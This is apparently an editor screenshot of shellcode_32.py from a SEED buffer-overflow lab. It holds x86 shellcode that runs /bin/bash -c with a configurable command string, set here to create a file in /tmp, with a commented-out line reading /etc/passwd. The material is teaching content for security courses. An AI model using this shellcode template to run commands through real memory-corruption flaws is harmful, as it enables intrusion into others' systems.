 Open
shellcode_32.py
~/bufferoverflow/Labsetup/shellcode
Save
1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
19    "echo 'create file'; /bin/touch /tmp/task1                  *"
20    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCC"   # Placeholder for argv[2] --> the command string
23    "DDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 content = bytearray(200)
27 content[0:] = shellcode
28
29 # Save the binary code to file
30 with open('codefile_32', 'wb') as f:
31   f.write(content)
Saving file “/home/seed/bufferoverflow/Labsetup/shellcode/shellcode_32.py”… Python 3 Tab Width: 8 Ln 19, Col 66 INS